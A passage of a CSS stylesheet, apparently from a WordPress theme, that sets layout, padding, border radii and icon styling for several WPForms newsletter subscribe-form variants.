div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form-12.subscribe-form textarea {
  width: 100%;
  max-width: 100%;
  padding: 0.75rem 1rem 0.75rem 1.5rem !important;
  height: calc(1.5em + 1.5rem + 2px); }

.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field:last-child.wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field:last-child.wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field:last-child.wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field:last-child.wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field:last-child.wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field:last-child.wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field:last-child.wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field:last-child.wpforms-field-text input[type=text] {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important; }

.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-select select:not(:focus),
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-select select:not(:focus),
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-number input[type=number]:not(:focus),
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-number input[type=text]:not(:focus),
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-select select:not(:focus),
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-select select:not(:focus),
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-number input[type=number]:not(:focus),
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:not(:focus),
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-select select:not(:focus),
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-select select:not(:focus),
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-number input[type=number]:not(:focus),
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-number input[type=text]:not(:focus),
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-select select:not(:focus),
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-select select:not(:focus),
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-number input[type=number]:not(:focus),
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:not(:focus) {
  border-color: #d5dae2; }

.subscribe-form.subscribe-form-3.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-submit-container,
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-submit-container {
  display: flex;
  margin-left: -1px;
  padding: 0 !important; }
  .subscribe-form.subscribe-form-3.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-submit-container button[type=submit],
  .subscribe-form.subscribe-form-12.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-submit-container button[type=submit] {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    padding: 0.75rem 1rem;
    padding-right: 1.25rem !important; }

.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form textarea {
  border-radius: 6.1875rem !important; }

.subscribe-form.subscribe-form-3.wpforms-container .wpforms-submit-container button[type=submit],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-submit-container button[type=submit] {
  border-top-right-radius: 6.1875rem;
  border-bottom-right-radius: 6.1875rem; }

.subscribe-form.subscribe-form-12.wpforms-container .wpforms-submit-container button[type=submit],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-submit-container button[type=submit] {
  border-top-right-radius: .3125rem;
  border-bottom-right-radius: .3125rem; }

/* .subscribe-form-4 */
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form,
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form,
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form,
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }

.subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container,
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container,
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container,
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-field-container,
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-field-container,
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container {
  padding-left: 5px;
  padding-right: 5px; }

.subscribe-form.subscribe-form-4.wpforms-container.make-row .wpforms-field-container,
div.wpforms-container-full.subscribe-form-4.subscribe-form.make-row .wpforms-field-container,
.subscribe-form.subscribe-form-5.wpforms-container.make-row .wpforms-field-container,
div.wpforms-container-full.subscribe-form-5.subscribe-form.make-row .wpforms-field-container {
  display: flex;
  flex-wrap: wrap;
  align-items: center; }

.subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container,
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container {
  padding-top: 0; }

.subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button[type=submit] {
  border-radius: 0.3125rem;
  padding: 0.75rem 1rem; }
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button[type=submit].btn-block,
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button[type=submit].btn-block,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button[type=submit].btn-block,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button[type=submit].btn-block,
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button[type=submit].btn-block,
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button[type=submit].btn-block,
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button[type=submit].btn-block,
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button[type=submit].btn-block {
    display: block;
    width: 100%; }

@media (min-width: 576px) {
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container .wpforms-field:first-child,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container .wpforms-field:first-child {
    padding-right: 5px !important; }
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container .wpforms-field:last-child,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container .wpforms-field:last-child {
    padding-left: 5px !important; }
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container .wpforms-field.p-0:first-child, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container .wpforms-field.p-0:last-child,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container .wpforms-field.p-0:first-child,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container .wpforms-field.p-0:last-child {
    padding-left: 0 !important;
    padding-right: 0 !important; } }

/* .subscribe-form-6 */
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-6.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-6.subscribe-form textarea {
  width: 100%;
  max-width: 100%;
  border-radius: 0.3125rem; }

.subscribe-form.subscribe-form-6.wpforms-container .wpforms-field:last-child.wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-field:last-child.wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-field:last-child.wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-field:last-child.wpforms-field-text input[type=text] {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important; }

.subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container {
  position: relative;
  padding: 0 !important;
  display: flex;
  margin-left: -1px; }
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button[type=submit] {
    font-size: 0 !important;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0.3125rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    padding: 1rem !important; }
    .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button[type=submit]:before,
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button[type=submit]:before {
      content: "\f105";
      font-weight: 600;
      font-family: "Font Awesome 5 Free";
      font-size: 1rem !important;
      line-height: 1; }

/* .subscribe-form-7 */
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }
  .subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-container,
  div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-container {
    flex-grow: 1; }

.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-container,
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-container,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-submit-container {
  padding-left: 5px;
  padding-right: 5px; }

.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-container {
  margin-bottom: 0.5rem !important; }

.subscribe-form.subscribe-form-7.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-submit-container {
  padding-top: 0; }

.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-select select:not(:focusß),
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-select select:not(:focusß),
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-number input[type=number]:not(:focusß),
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-number input[type=text]:not(:focusß),
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-select select:not(:focusß),
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-select select:not(:focusß),
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-number input[type=number]:not(:focusß),
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:not(:focusß) {
  border-color: #d5dae2; }

.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-7.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form-7.subscribe-form textarea {
  padding-left: 1.5rem;
  border-radius: 6.1875rem;
  width: 100%; }

.subscribe-form.subscribe-form-7.wpforms-container label + input,
.subscribe-form.subscribe-form-7.wpforms-container .input-group > input:not(:first-child),
.subscribe-form.subscribe-form-7.wpforms-container .input-group > input:not([type=checkbox]):not([type=radio]):not(:first-child),
div.wpforms-container-full.subscribe-form-7.subscribe-form label + input,
div.wpforms-container-full.subscribe-form-7.subscribe-form .input-group > input:not(:first-child),
div.wpforms-container-full.subscribe-form-7.subscribe-form .input-group > input:not([type=checkbox]):not([type=radio]):not(:first-child) {
  border-top-left-radius: 6.1875rem;
  border-bottom-left-radius: 6.1875rem; }

.subscribe-form.subscribe-form-7.wpforms-container .input-group > input:not(:last-child),
div.wpforms-container-full.subscribe-form-7.subscribe-form .input-group > input:not(:last-child) {
  border-top-right-radius: 6.1875rem;
  border-bottom-right-radius: 6.1875rem; }

.subscribe-form.subscribe-form-7.wpforms-container .wpforms-submit-container button[type=submit],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form button[type=submit],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-submit-container button[type=submit],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form button[type=submit] {
  padding: 0.75rem 1rem; }

/* .subscribe-form-8 */
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form,
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form {
  display: flex;
  align-items: flex-end; }
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field-container,
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field-container {
    flex-grow: 1; }
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field,
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field {
    display: flex;
    flex-direction: column; }
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form label,
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form label {
    align-items: flex-start; }

.subscribe-form.subscribe-form-8.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-8.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form-8.subscribe-form textarea {
  border-radius: 0.625rem;
  padding: 1.125rem 1.125rem;
  font-size: 1.25rem;
  line-height: 1.5;
  height: calc(1.5em + 2.25rem + 2px); }

.subscribe-form.subscribe-form-8.wpforms-container .input-group > input:not(:first-child),
div.wpforms-container-full.subscribe-form-8.subscribe-form .input-group > input:not(:first-child) {
  border-top-left-radius: 0.625rem;
  border-bottom-left-radius: 0.625rem; }

.subscribe-form.subscribe-form-8.wpforms-container .wpforms-field-container .wpforms-field:last-child input,
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-field-container .wpforms-field:last-child input {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container {
  padding-top: 0; }
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button[type=submit] {
    padding: 1.125rem 1.125rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: 0.625rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }

/* .subscribe-form-9 */
.subscribe-form.subscribe-form-9.wpforms-container .wpforms-form,
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-form {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }

.subscribe-form.subscribe-form-9.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-field-container {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
  padding-left: 5px;
  padding-right: 5px; }
  .subscribe-form.subscribe-form-9.wpforms-container .wpforms-field-container > .wpforms-field,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-field-container > .wpforms-field {
    padding-left: 5px !important;
    padding-right: 5px !important; }

.subscribe-form.subscribe-form-9.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-submit-container {
  padding-top: 0;
  padding-left: 5px;
  padding-right: 5px; }

.subscribe-form.subscribe-form-9.wpforms-container .wpforms-submit-container button[type=submit],
.subscribe-form.subscribe-form-9.wpforms-container .wpforms-form button[type=submit],
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-submit-container button[type=submit],
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-form button[type=submit] {
  font-size: 1rem;
  padding: .75rem 1rem;
  border-radius: .3125rem; }
  .subscribe-form.subscribe-form-9.wpforms-container .wpforms-submit-container button[type=submit].btn-white,
  .subscribe-form.subscribe-form-9.wpforms-container .wpforms-form button[type=submit].btn-white,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-submit-container button[type=submit].btn-white,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-form button[type=submit].btn-white {
    color: #1e2022;
    background-color: #fff;
    border-color: #fff; }
  .subscribe-form.subscribe-form-9.wpforms-container .wpforms-submit-container button[type=submit].btn-block,
  .subscribe-form.subscribe-form-9.wpforms-container .wpforms-form button[type=submit].btn-block,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-submit-container button[type=submit].btn-block,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-form button[type=submit].btn-block {
    display: block;
    width: 100%; }

.subscribe-form.subscribe-form-9.wpforms-container .wpforms-field-checkbox label,
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-field-checkbox label {
  color: #fff !important; }

/* .footer-subscribe-form-1 */
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field-select select,
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.footer-subscribe-form-1.wpforms-container textarea,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 textarea {
  width: 100%;
  max-width: 100%; }

.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field:last-child.wpforms-field-email input[type=email],
.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-field:last-child.wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field:last-child.wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-field:last-child.wpforms-field-text input[type=text] {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important; }

.subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-submit-container {
  position: relative;
  padding: 0 !important; }
  .subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-submit-container button[type=submit] {
    font-size: 0 !important;
    border-top-right-radius: .3125rem;
    border-bottom-right-radius: .3125rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    padding: .75rem 1rem; }
    .subscribe-form.footer-subscribe-form-1.wpforms-container .wpforms-submit-container button[type=submit]:before,
    div.wpforms-container-full.subscribe-form.footer-subscribe-form-1 .wpforms-submit-container button[type=submit]:before {
      content: "\f1d8";
      font-weight: 600;
      font-family: "Font Awesome 5 Free";
      font-size: 1rem !important;
      line-height: 1.5; }

/* .footer-subscribe-form-2 */
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-form,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-form {
  margin-left: -15px;
  margin-right: -15px; }

.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-select select,
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.footer-subscribe-form-2.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.footer-subscribe-form-2.wpforms-container textarea,
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form.footer-subscribe-form-2 .wpforms-field-select select,
